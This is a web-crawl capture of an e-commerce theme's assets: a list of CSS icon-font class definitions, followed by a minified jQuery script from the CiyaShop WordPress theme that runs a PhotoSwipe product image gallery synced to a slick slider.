.pgsicon-ecommerce-repeat-1:before { content: "\f183"; }
.pgsicon-ecommerce-user:before { content: "\f184"; }
.pgsicon-ecommerce-placeholder-1:before { content: "\f185"; }
.pgsicon-ecommerce-unlink:before { content: "\f186"; }
.pgsicon-ecommerce-square:before { content: "\f187"; }
.pgsicon-ecommerce-search:before { content: "\f188"; }
.pgsicon-ecommerce-alarm:before { content: "\f189"; }
.pgsicon-ecommerce-like:before { content: "\f18a"; }
.pgsicon-ecommerce-share:before { content: "\f18b"; }
.pgsicon-ecommerce-multiply:before { content: "\f18c"; }
.pgsicon-ecommerce-zoom-in:before { content: "\f18d"; }
.pgsicon-ecommerce-check:before { content: "\f18e"; }
.pgsicon-ecommerce-dress:before { content: "\f18f"; }
.pgsicon-ecommerce-bag-3:before { content: "\f190"; }
.pgsicon-ecommerce-market:before { content: "\f191"; }
.pgsicon-ecommerce-shopping:before { content: "\f192"; }
.pgsicon-ecommerce-arrows-2:before { content: "\f193"; }
.pgsicon-ecommerce-repeat:before { content: "\f194"; }
.pgsicon-ecommerce-arrows-1:before { content: "\f195"; }
.pgsicon-ecommerce-envelope:before { content: "\f196"; }
.pgsicon-ecommerce-shopping-bag:before { content: "\f197"; }
.pgsicon-ecommerce-shopping-cart:before { content: "\f198"; }
.pgsicon-ecommerce-headphones:before { content: "\f199"; }
.pgsicon-ecommerce-reload:before { content: "\f19a"; }
.pgsicon-ecommerce-house:before { content: "\f19b"; }
.pgsicon-ecommerce-avatar-1:before { content: "\f19c"; }
.pgsicon-ecommerce-shuffle:before { content: "\f19d"; }
.pgsicon-ecommerce-avatar:before { content: "\f19e"; }
.pgsicon-ecommerce-star:before { content: "\f19f"; }
.pgsicon-ecommerce-link:before { content: "\f1a0"; }
.pgsicon-ecommerce-padlock:before { content: "\f1a1"; }
.pgsicon-ecommerce-settings:before { content: "\f1a2"; }
.pgsicon-ecommerce-paper-plane:before { content: "\f1a3"; }
.pgsicon-ecommerce-magnifying-glass-1:before { content: "\f1a4"; }
.pgsicon-ecommerce-heart:before { content: "\f1a5"; }
.pgsicon-ecommerce-placeholder:before { content: "\f1a6"; }
.pgsicon-ecommerce-garbage:before { content: "\f1a7"; }
.pgsicon-ecommerce-business:before { content: "\f1a8"; }
.pgsicon-ecommerce-dollar-symbol:before { content: "\f1a9"; }
.pgsicon-ecommerce-magnifying-glass:before { content: "\f1aa"; }
.pgsicon-ecommerce-bag-2:before { content: "\f1ab"; }
.pgsicon-ecommerce-phone-call-1:before { content: "\f1ac"; }
.pgsicon-ecommerce-phone-call:before { content: "\f1ad"; }
.pgsicon-ecommerce-fashion:before { content: "\f1ae"; }
.pgsicon-ecommerce-delete:before { content: "\f1af"; }
.pgsicon-ecommerce-technical-support-line:before { content: "\f1b0"; }
.pgsicon-ecommerce-bag-1:before { content: "\f1b1"; }
.pgsicon-ecommerce-menu-of-three-horizontal-parallel-straight-lines-outline:before { content: "\f1b2"; }
.pgsicon-ecommerce-favorite:before { content: "\f1b3"; }
.pgsicon-ecommerce-e-mail-envelope:before { content: "\f1b4"; }
.pgsicon-ecommerce-replay-arrow:before { content: "\f1b5"; }
.pgsicon-ecommerce-sign:before { content: "\f1b6"; }
.pgsicon-ecommerce-rightwards-pointing-arrow:before { content: "\f1b7"; }
.pgsicon-ecommerce-medical:before { content: "\f1b8"; }
.pgsicon-ecommerce-downwards-pointer:before { content: "\f1b9"; }
.pgsicon-ecommerce-sports:before { content: "\f1ba"; }
.pgsicon-ecommerce-ribbon:before { content: "\f1bb"; }
.pgsicon-ecommerce-arrow:before { content: "\f1bc"; }
.pgsicon-ecommerce-circle-with-left-arrow:before { content: "\f1bd"; }
.pgsicon-ecommerce-play:before { content: "\f1be"; }
.pgsicon-ecommerce-empty-shopping-cart:before { content: "\f1bf"; }
.pgsicon-ecommerce-rightwards-pointer-button:before { content: "\f1c0"; }
.pgsicon-ecommerce-arrow-chevron:before { content: "\f1c1"; }
.pgsicon-ecommerce-arrows:before { content: "\f1c2"; }
.pgsicon-ecommerce-shapes:before { content: "\f1c3"; }
.pgsicon-ecommerce-leftwards-pointer:before { content: "\f1c4"; }
.pgsicon-ecommerce-bag:before { content: "\f1c5"; }
.pgsicon-ecommerce-rounded-magnifying-glass:before { content: "\f1c6"; }
.pgsicon-ecommerce-shopping-basket:before { content: "\f1c7"; }

--- FILE ---
content_type: application/javascript
request_url: https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/wc/ciyashop-single-product.min.js?ver=6.3.7
body_size: 294
content:
jQuery(function(n){var r={shareEl:!1,closeOnScroll:!1,history:!1,hideAnimationDuration:0,showAnimationDuration:0},i=function(t,i){this.$target=t,this.$images=n(".ciyashop-product-gallery__image",t),0!==this.$images.length?(t.data("product_gallery",this),this.photoswipe_enabled=!0,i&&(this.photoswipe_enabled=!1!==i.photoswipe_enabled&&this.photoswipe_enabled),this.initPhotoswipe=this.initPhotoswipe.bind(this),this.getGalleryItems=this.getGalleryItems.bind(this),this.openPhotoswipe=this.openPhotoswipe.bind(this),this.onResetSlidePosition=this.onResetSlidePosition.bind(this),this.photoswipe_enabled&&(this.initPhotoswipe(),t.on("cs_woocommerce_gallery_reset_slide_position",this.onResetSlidePosition))):this.$target.css("opacity",1)};i.prototype.initPhotoswipe=function(){0<this.$images.length&&this.$target.on("click",".ciyashop-product-gallery_button-link-zoom",this.openPhotoswipe),this.$target.on("click",".ciyashop-product-gallery__image a",this.openPhotoswipe)},i.prototype.onResetSlidePosition=function(){n(".ciyashop-product-gallery__wrapper").slick("slickGoTo",0)},i.prototype.getGalleryItems=function(){var t=this.$images,s=[];return 0<t.length&&t.each(function(t,i){var e=n(i).find("img"),o={src:e.attr("data-large_image"),w:e.attr("data-large_image_width"),h:e.attr("data-large_image_height"),title:e.attr("data-caption")?e.attr("data-caption"):e.attr("title")};s.push(o)}),s},i.prototype.openPhotoswipe=function(t){t.preventDefault();var i,e=n(".pswp")[0],o=this.getGalleryItems();i=(n(t.target).is(".ciyashop-product-gallery_button-link-zoom"),this.$target.find(".slick-current"));var s=n.extend({index:n(i).index()},r),a=new PhotoSwipe(e,PhotoSwipeUI_Default,o,s);a.init();a.getCurrentIndex();a.listen("afterChange",function(){var t=a.getCurrentIndex();n(".ciyashop-product-gallery__wrapper").slick("slickGoTo",t)})},n.fn.ciyashop_product_gallery=function(t){return new i(this,t),this},n(".ciyashop-product-gallery").each(function(){n(this).ciyashop_product_gallery()})});